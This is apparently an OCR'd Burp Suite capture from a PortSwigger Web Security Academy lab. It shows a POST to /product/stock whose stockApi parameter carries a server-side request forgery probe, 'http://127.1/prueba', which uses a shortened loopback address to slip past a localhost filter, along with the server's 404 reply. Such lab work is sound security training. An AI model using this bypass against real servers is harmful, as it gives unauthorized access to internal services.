 Request
Pretty Raw \n Actions
Select extension...
1 POST /product/stock HTTP/1.1
2 Host: 0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net
3 Connection: close
4 Content-Length: 28
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=8YvlQdVMRoLiVC0A6Oss4Jxgv3WL0z4P
16
17 stockApi=http://127.1/prueba
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=7K99qVimIO8bKhmSkFVQBANJEIf3fAVV; Secure; HttpOnly; SameSite=
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"